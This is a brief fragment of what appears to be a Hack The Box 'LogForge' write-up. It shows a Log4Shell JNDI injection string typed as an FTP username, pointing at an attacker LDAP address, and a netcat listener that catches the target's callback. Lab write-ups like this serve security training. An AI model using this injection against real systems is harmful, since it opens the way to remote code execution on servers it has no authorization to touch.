 tomcat@LogForge:/home/htb$ ftp localhost
Connected to localhost.
220 Welcome to the FTP-Server
Name (localhost:tomcat): ${jndi:ldap://10.10.16.62:4444/sdaa}
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.62] from (UNKNOWN) [10.10.11.138] 34836
0
`